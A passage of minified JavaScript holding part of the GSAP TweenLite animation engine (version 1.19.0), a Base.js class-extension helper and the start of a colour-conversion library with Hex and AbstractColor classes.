c.Ticker,(o=k.prototype)._dirty=o._gc=o._initted=o._paused=!1,o._totalTime=o._time=0,o._rawPrevTime=-1,o._next=o._last=o._onUpdate=o._timeline=o.timeline=null,o._paused=!1;var A=function(){l&&O()-E>2e3&&a.wake(),setTimeout(A,2e3)};A(),o.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},o.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},o.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},o.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},o.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},o.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},o.render=function(t,e,i){},o.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},o.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&t<i+this.totalDuration()/this._timeScale},o._enabled=function(t,e){return l||a.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},o._kill=function(t,e){return this._enabled(!1,!1)},o.kill=function(t,e){return this._kill(t,e),this},o._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},o._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},o._callback=function(t){var e=this.vars,i=e[t],n=e[t+"Params"],r=e[t+"Scope"]||e.callbackScope||this;switch(n?n.length:0){case 0:i.call(r);break;case 1:i.call(r,n[0]);break;case 2:i.call(r,n[0],n[1]);break;default:i.apply(r,n)}},o.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[t];null==e?delete r[t]:(r[t]=e,r[t+"Params"]=p(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,r[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},o.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},o.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},o.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},o.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},o.totalTime=function(t,e,i){if(l||a.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(R.length&&q(),this.render(t,e,!1),R.length&&q())}return this},o.progress=o.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},o.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},o.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},o.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||u,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},o.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},o.paused=function(t){if(!arguments.length)return this._paused;var e,i,n=this._timeline;return t!=this._paused&&n&&(l||t||a.wake(),i=(e=n.rawTime())-this._pauseTime,!t&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=n.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var M=_("core.SimpleTimeline",function(t){k.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(o=M.prototype=new k).constructor=M,o.kill()._gc=!1,o._first=o._last=o._recent=null,o._sortChildren=!1,o.add=o.insert=function(t,e,i,n){var r,s;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),r=this._last,this._sortChildren)for(s=t._startTime;r&&r._startTime>s;)r=r._prev;return r?(t._next=r._next,r._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=r,this._recent=t,this._timeline&&this._uncache(!0),this},o._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},o.render=function(t,e,i){var n,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;r;)n=r._next,(r._active||t>=r._startTime&&!r._paused)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=n},o.rawTime=function(){return l||a.wake(),this._totalTime};var P=_("TweenLite",function(e,i,n){if(k.call(this,i,n),this.render=P.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:P.selector(e)||e;var r,s,o,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?V[P.defaultOverwrite]:"number"==typeof l?l>>0:V[l],(a||e instanceof Array||e.push&&p(e))&&"number"!=typeof e[0])for(this._targets=o=f(e),this._propLookup=[],this._siblings=[],r=0;r<o.length;r++)(s=o[r])?"string"!=typeof s?s.length&&s!==t&&s[0]&&(s[0]===t||s[0].nodeType&&s[0].style&&!s.nodeType)?(o.splice(r--,1),this._targets=o=o.concat(f(s))):(this._siblings[r]=Q(s,this,!1),1===l&&this._siblings[r].length>1&&$(s,this,null,1,this._siblings[r])):"string"==typeof(s=o[r--]=P.selector(s))&&o.splice(r+1,1):o.splice(r--,1);else this._propLookup={},this._siblings=Q(e,this,!1),1===l&&this._siblings.length>1&&$(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-u,this.render(Math.min(0,-this._delay)))},!0),I=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)};(o=P.prototype=new k).constructor=P,o.kill()._gc=!1,o.ratio=0,o._firstPT=o._targets=o._overwrittenProps=o._startAt=null,o._notifyPluginsOfEnabled=o._lazy=!1,P.version="1.19.0",P.defaultEase=o._ease=new b(null,null,1,1),P.defaultOverwrite="auto",P.ticker=a,P.autoSleep=120,P.lagSmoothing=function(t,e){a.lagSmoothing(t,e)},P.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(P.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var R=[],L={},D=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,j=function(t){for(var e,i=this._firstPT;i;)e=i.blob?t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):1e-6>e&&e>-1e-6&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},N=function(t,e,i,n){var r,s,o,a,l,h,c,u=[t,e],f=0,d="",p=0;for(u.start=t,i&&(i(u),t=u[0],e=u[1]),u.length=0,r=t.match(D)||[],s=e.match(D)||[],n&&(n._next=null,n.blob=1,u._firstPT=u._applyPT=n),l=s.length,a=0;l>a;a++)c=s[a],d+=(h=e.substr(f,e.indexOf(c,f)-f))||!a?h:",",f+=h.length,p?p=(p+1)%5:"rgba("===h.substr(-5)&&(p=1),c===r[a]||r.length<=a?d+=c:(d&&(u.push(d),d=""),o=parseFloat(r[a]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-o)||0,f:0,m:p&&4>p?Math.round:0}),f+=c.length;return(d+=e.substr(f))&&u.push(d),u.setRatio=j,u},B=function(t,e,i,n,r,s,o,a,l){"function"==typeof n&&(n=n(l||0,t));var h,c="get"===i?t[e]:i,u=typeof t[e],f="string"==typeof n&&"="===n.charAt(1),d={t:t,p:e,s:c,f:"function"===u,pg:0,n:r||e,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:f?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-c||0};return"number"!==u&&("function"===u&&"get"===i&&(h=e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d.s=c=o?t[h](o):t[h]()),"string"==typeof c&&(o||isNaN(c))?(d.fp=o,d={t:N(c,n,a||P.defaultStringFilter,d),p:"setRatio",s:0,c:1,f:2,pg:0,n:r||e,pr:0,m:0}):f||(d.s=parseFloat(c),d.c=parseFloat(n)-d.s||0)),d.c?((d._next=this._firstPT)&&(d._next._prev=d),this._firstPT=d,d):void 0},W=P._internals={isArray:p,isSelector:I,lazyTweens:R,blobDif:N},F=P._plugins={},Y=W.tweenLookup={},U=0,X=W.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},V={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},G=k._rootFramesTimeline=new M,H=k._rootTimeline=new M,z=30,q=W.lazyRender=function(){var t,e=R.length;for(L={};--e>-1;)(t=R[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);R.length=0};H._startTime=a.time,G._startTime=a.frame,H._active=G._active=!0,setTimeout(q,1),k._updateRoot=P.render=function(){var t,e,i;if(R.length&&q(),H.render((a.time-H._startTime)*H._timeScale,!1,!1),G.render((a.frame-G._startTime)*G._timeScale,!1,!1),R.length&&q(),a.frame>=z){for(i in z=a.frame+(parseInt(P.autoSleep,10)||120),Y){for(t=(e=Y[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete Y[i]}if((!(i=H._first)||i._paused)&&P.autoSleep&&!G._first&&1===a._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||a.sleep()}}},a.addEventListener("tick",k._updateRoot);var Q=function(t,e,i){var n,r,s=t._gsTweenID;if(Y[s||(t._gsTweenID=s="t"+U++)]||(Y[s]={target:t,tweens:[]}),e&&((n=Y[s].tweens)[r=n.length]=e,i))for(;--r>-1;)n[r]===e&&n.splice(r,1);return Y[s].tweens},K=function(t,e,i,n){var r,s,o=t.vars.onOverwrite;return o&&(r=o(t,e,i,n)),(o=P.onOverwrite)&&(s=o(t,e,i,n)),!1!==r&&!1!==s},$=function(t,e,i,n,r){var s,o,a,l;if(1===n||n>=4){for(l=r.length,s=0;l>s;s++)if((a=r[s])!==e)a._gc||a._kill(null,t,e)&&(o=!0);else if(5===n)break;return o}var h,c=e._startTime+u,f=[],d=0,p=0===e._duration;for(s=r.length;--s>-1;)(a=r[s])===e||a._gc||a._paused||(a._timeline!==e._timeline?(h=h||J(e,0,p),0===J(a,h,p)&&(f[d++]=a)):a._startTime<=c&&a._startTime+a.totalDuration()/a._timeScale>c&&((p||!a._initted)&&c-a._startTime<=2e-10||(f[d++]=a)));for(s=d;--s>-1;)if(a=f[s],2===n&&a._kill(i,t,e)&&(o=!0),2!==n||!a._firstPT&&a._initted){if(2!==n&&!K(a,e))continue;a._enabled(!1,!1)&&(o=!0)}return o},J=function(t,e,i){for(var n=t._timeline,r=n._timeScale,s=t._startTime;n._timeline;){if(s+=n._startTime,r*=n._timeScale,n._paused)return-100;n=n._timeline}return(s/=r)>e?s-e:i&&s===e||!t._initted&&2*u>s-e?u:(s+=t.totalDuration()/t._timeScale/r)>e+u?0:s-e-u};o._init=function(){var t,e,i,n,r,s,o=this.vars,a=this._overwrittenProps,l=this._duration,h=!!o.immediateRender,c=o.ease;if(o.startAt){for(n in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),r={},o.startAt)r[n]=o.startAt[n];if(r.overwrite=!1,r.immediateRender=!0,r.lazy=h&&!1!==o.lazy,r.startAt=r.delay=null,this._startAt=P.to(this.target,0,r),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(o.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(n in 0!==this._time&&(h=!1),i={},o)X[n]&&"autoCSS"!==n||(i[n]=o[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==o.lazy,i.immediateRender=h,this._startAt=P.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof b?c:"function"==typeof c?new b(c,o.easeParams):w[c]||P.defaultEase:P.defaultEase,o.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,o.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(s=this._targets.length,t=0;s>t;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],a?a[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(e&&P._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),o.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=o.onUpdate,this._initted=!0},o._initProps=function(e,i,n,r,s){var o,a,l,h,c,u;if(null==e)return!1;for(o in L[e._gsTweenID]&&q(),this.vars.css||e.style&&e!==t&&e.nodeType&&F.css&&!1!==this.vars.autoCSS&&function(t,e){var i,n={};for(i in t)X[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!F[i]||F[i]&&F[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n}(this.vars,e),this.vars)if(u=this.vars[o],X[o])u&&(u instanceof Array||u.push&&p(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[o]=u=this._swapSelfInParams(u,this));else if(F[o]&&(h=new F[o])._onInitTween(e,this.vars[o],this,s)){for(this._firstPT=c={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:o,pg:1,pr:h._priority,m:0},a=h._overwriteProps.length;--a>-1;)i[h._overwriteProps[a]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else i[o]=B.call(this,e,o,"get",u,o,0,null,this.vars.stringFilter,s);return r&&this._kill(r,e)?this._initProps(e,i,n,r,s):this._overwrite>1&&this._firstPT&&n.length>1&&$(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,r,s)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(L[e._gsTweenID]=!0),l)},o.render=function(t,e,i){var n,r,s,o,a=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>h||0>=t&&t>=-1e-7||h===u&&"isPause"!==this.data)&&h!==t&&(i=!0,h>u&&(r="onReverseComplete")),this._rawPrevTime=o=!e||t||h===t?t:u);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&h>0)&&(r="onReverseComplete",n=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==u||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!e||t||h===t?t:u)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var c=t/l,f=this._easeType,d=this._easePower;(1===f||3===f&&c>=.5)&&(c=1-c),3===f&&(c*=2),1===d?c*=c:2===d?c*=c*c:3===d?c*=c*c*c:4===d&&(c*=c*c*c*c),this.ratio=1===f?1-c:2===f?c:.5>t/l?c/2:1-c/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=h,R.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&t>=0&&(this._active=!0),0===a&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this._callback("onStart"))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(0>t&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==a||n||i)&&this._callback("onUpdate")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===l&&this._rawPrevTime===u&&o!==u&&(this._rawPrevTime=0))}},o._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:P.selector(e)||e;var n,r,s,o,a,l,h,c,u,f=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((p(e)||I(e))&&"number"!=typeof e[0])for(n=e.length;--n>-1;)this._kill(t,e[n],i)&&(l=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(e===this._targets[n]){a=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(h=t||a,c=t!==r&&"all"!==r&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(P.onOverwrite||this.vars.onOverwrite)){for(s in h)a[s]&&(u||(u=[]),u.push(s));if((u||!t)&&!K(this,i,e,u))return!1}for(s in h)(o=a[s])&&(f&&(o.f?o.t[o.p](o.s):o.t[o.p]=o.s,l=!0),o.pg&&o.t._kill(h)&&(l=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete a[s]),c&&(r[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},o.invalidate=function(){return this._notifyPluginsOfEnabled&&P._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],k.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-u,this.render(Math.min(0,-this._delay))),this},o._enabled=function(t,e){if(l||a.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=Q(n[i],this,!0);else this._siblings=Q(this.target,this,!0)}return k.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&P._onPluginEvent(t?"_onEnable":"_onDisable",this)},P.to=function(t,e,i){return new P(t,e,i)},P.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new P(t,e,i)},P.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new P(t,e,n)},P.delayedCall=function(t,e,i,n,r){return new P(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},P.set=function(t,e){return new P(t,0,e)},P.getTweensOf=function(t,e){if(null==t)return[];var i,n,r,s;if(t="string"!=typeof t?t:P.selector(t)||t,(p(t)||I(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];--i>-1;)n=n.concat(P.getTweensOf(t[i],e));for(i=n.length;--i>-1;)for(s=n[i],r=i;--r>-1;)s===n[r]&&n.splice(i,1)}else for(i=(n=Q(t).concat()).length;--i>-1;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n},P.killTweensOf=P.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=P.getTweensOf(t,e),r=n.length;--r>-1;)n[r]._kill(i,t)};var Z=_("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=Z.prototype},!0);if(o=Z.prototype,Z.version="1.19.0",Z.API=2,o._firstPT=null,o._addTween=B,o.setRatio=j,o._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},o._mod=o._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},P._onPluginEvent=function(t,e){var i,n,r,s,o,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(o=a._next,n=r;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:s)?a._prev._next=a:r=a,(a._next=n)?n._prev=a:s=a,a=o}a=e._firstPT=r}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},Z.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===Z.API&&(F[(new t[e])._propName]=t[e]);return!0},m.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,r=t.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},o=_("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){Z.call(this,i,n),this._overwriteProps=r||[]},!0===t.global),a=o.prototype=new Z(i);for(e in a.constructor=o,o.API=t.API,s)"function"==typeof t[e]&&(a[s[e]]=t[e]);return o.version=t.version,Z.activate([o]),o},r=t._gsQueue){for(s=0;s<r.length;s++)r[s]();for(o in g)g[o].func||t.console.log("GSAP encountered missing dependency: "+o)}l=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");var Base=function(){arguments.length&&(this==window?Base.prototype.extend.call(arguments[0],arguments.callee.prototype):this.extend(arguments[0]))};Base.version="1.0.2",Base.prototype={extend:function(t,e){var i=Base.prototype.extend;if(2==arguments.length){var n=this[t];if(n instanceof Function&&e instanceof Function&&n.valueOf()!=e.valueOf()&&/\bbase\b/.test(e)){var r=e;(e=function(){var t=this.base;this.base=n;var e=r.apply(this,arguments);return this.base=t,e}).valueOf=function(){return r},e.toString=function(){return String(r)}}return this[t]=e}if(t){var s={toSource:null},o=["toString","valueOf"];Base._prototyping&&(o[2]="constructor");for(var a=0;l=o[a];a++)t[l]!=s[l]&&i.call(this,l,t[l]);for(var l in t)s[l]||i.call(this,l,t[l])}return this},base:function(){}},Base.extend=function(t,e){var i=Base.prototype.extend;t||(t={}),Base._prototyping=!0;var n=new this;i.call(n,t);var r=n.constructor;n.constructor=this,delete Base._prototyping;var s=function(){Base._prototyping||r.apply(this,arguments),this.constructor=s};s.prototype=n,s.extend=this.extend,s.implement=this.implement,s.toString=function(){return String(r)},i.call(s,e);var o=r?s:n;return o.init instanceof Function&&o.init(),o},Base.implement=function(t){t instanceof Function&&(t=t.prototype),this.prototype.extend(t)};var AbstractColor=Base.extend({constructor:function(){this.warn()},toHex:function(){this.warn()},toRGB:function(){this.warn()},toXYZ:function(){this.warn()},toYxy:function(){this.warn()},toCIELab:function(){this.warn()},toCIELCh:function(){this.warn()},toCMY:function(){this.warn()},toCMYK:function(){this.warn()},toHSV:function(){this.warn()},distance:function(t){var e=this.toCIELab(),i=t.toCIELab();return Math.sqrt(Math.pow(e.l-i.l,2)+Math.pow(e.a-i.a,2)+Math.pow(e.b-i.b,2))},websafe:function(){var t=new Array("00","CC","33","66","99","FF"),e=[];for(i=0;i<6;i++)for(j=0;j<6;j++)for(k=0;k<6;k++)e.push(new Hex(t[i]+t[j]+t[k]));return this.match(e)},match:function(t){for(var e=null,i=null,n=0;n<t.length;n++){var r=this.distance(t[n]);(null==e||e>r)&&(e=r,i=t[n])}return i[this.toSelf]()},equal:function(t,e){null==e&&(e=!1),t<2&&(t=2);var i=360/t,n=[];e&&n.push(this);for(var r=1;r<t;r++)n.push(this.hue(i*r)[this.toSelf]());return n},split:function(t){null==t&&(t=!1);var e=[];return e.push(this.hue(150)[this.toSelf]()),t&&e.push(this),e.push(this.hue(-150)[this.toSelf]()),e},complement:function(t){null==t&&(t=!1);var e=[this.hue(180)[this.toSelf]()];return t&&e.unshift(this),e},sweetspot:function(t){null==t&&(t=!1);var e=[this.toHSV()];e[1]=new HSV(e[0].h,Math.round(.3*e[0].s),Math.min(Math.round(1.3*e[0].v),100)),e[3]=new HSV((e[0].h+300)%360,e[0].s,e[0].v),e[2]=new HSV(e[1].h,Math.min(Math.round(1.2*e[1].s),100),Math.min(Math.round(.5*e[1].v),100)),e[4]=new HSV(e[2].h,0,(e[2].v+50)%100),e[5]=new HSV(e[4].h,e[4].s,(e[4].v+50)%100),t||e.shift();for(var i=0;i<e.length;i++)e[i]=e[i][this.toSelf]();return e},analogous:function(t){null==t&&(t=!1);var e=[];return e.push(this.hue(30)[this.toSelf]()),t&&e.push(this),e.push(this.hue(-30)[this.toSelf]()),e},rectangle:function(t,e){null==e&&(e=!1);var i=t,n=(360-2*t)/2,r=(this.toCIELCh(),[this.hue(i)[this.toSelf](),this.hue(i+n)[this.toSelf](),this.hue(i+n+i)[this.toSelf]()]);return e&&r.unshift(this),r},range:function(t,e,i){null==i&&(i=!1);var r=this.toRGB(),s=t.toRGB(),o=[];for(e--,n=1;n<e;n++){var a=Math.floor(r.r+n*(s.r-r.r)/e),l=Math.floor(r.g+n*(s.g-r.g)/e),h=Math.floor(r.b+n*(s.b-r.b)/e);o.push(new RGB(a,l,h)[this.toSelf]())}return i&&(o.unshift(this),o.push(t[this.toSelf]())),o},greyscale:function(){var t=this.toRGB(),e=.3*t.r+.59*t.g+.11*t.b;return new RGB(e,e,e)[this.toSelf]()},hue:function(t){var e=this.toCIELCh();return e.h+=t,e[this.toSelf]()},saturation:function(t){var e=this.toHSV();return e.s+=t/100,e.s=Math.min(1,Math.max(0,e.s)),e[this.toSelf]()},brightness:function(t){var e=this.toCIELab();return e.l+=t,e[this.toSelf]()},warn:function(){alert("AbstractColor should not be created directly. Treat this as an abstract class.")}}),Hex=AbstractColor.extend({constructor:function(t){this.hex=t},toHex:function(){return this},toRGB:function(){var t=(16711680&this.hex)>>16,e=(65280&this.hex)>>8,i=255&this.hex;return new RGB(t,e,i)},toXYZ:function(){return this.toRGB().toXYZ()},toYxy:function(){return this.toRGB().toYxy()},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){return 